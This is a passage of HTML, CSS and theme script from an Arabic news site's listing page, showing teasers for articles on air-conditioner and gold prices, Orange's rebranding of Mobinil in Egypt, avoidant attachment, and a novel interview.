block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-wrap"></div><div id=tdi_106 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel=" bookmark" class="td-image-wrap " title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2016/05/unnamed-file-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel="bookmark" title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير">أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-16T08:42:16+03:00" >16 مايو,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">أسعار التكييفات في مصر يقدم لكم موقع أخبارنا عن...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel=" bookmark" class="td-image-wrap " title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel="bookmark" title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج">موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T15:16:26+03:00" >8 مارس,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">موقع أورانج الجديد تحول اليوم اسم شركة موبينيل في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel=" bookmark" class="td-image-wrap " title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24," ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/img_girls-ly1378397542_481-696x495.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel="bookmark" title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-12T19:53:30+03:00" >12 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,سوف...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_108{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_110 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_110 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_110 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tdm-title-line{
					height: 10px;
				}.tdi_110 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_110 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-sm">أحدث الأخبار</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_111 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_111 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_111 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_111 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_111 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_111 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_111 .entry-thumb,
				.tdi_111 .entry-thumb:before,
				.tdi_111 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_111 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: inline-block;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 10px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_111 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_111 .td-module-title a{
					color: #000000;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_111 .td-module-meta-info,
				.tdi_111 .td-next-prev-wrap{
					text-align: right;
				}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_111 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_111 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_111 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_111 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name a,
				.tdi_111 .td-editor-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td-image-container{
					display: none;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_111 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-image-container{
					display: none;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -5px;
				}.tdi_111 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_111 .td-post-date,
				.tdi_111 .td-post-author-name span{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name a,
				.tdi_111 .td-editor-date .entry-date,
				.tdi_111 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_111 .td-image-container{
					display: none;
				}.tdi_111 .td-module-meta-info{
					max-width: 100%;
				}.tdi_111 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-92969","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "16448";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel=" bookmark" class="td-image-wrap " title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2025/06/أعراض-الاكتئاب-النفسي-عند-النساء-810x500-1-696x430.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel="bookmark" title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية">🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/medical-information/" class="td-post-category">العيادة الطبية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T13:20:28+03:00" >7 مايو,2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية



(Trauma-driven Avoidant Attachment)



بعض...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel=" bookmark" class="td-image-wrap " title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2023/02/received_928119008628267-696x1108.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel="bookmark" title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;">&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T16:37:23+03:00" >19 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">حوار وإعداد: فاطمة حمدي
طُرحت له الرواية الثالثة&quot;خالي من النساء&quot;في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
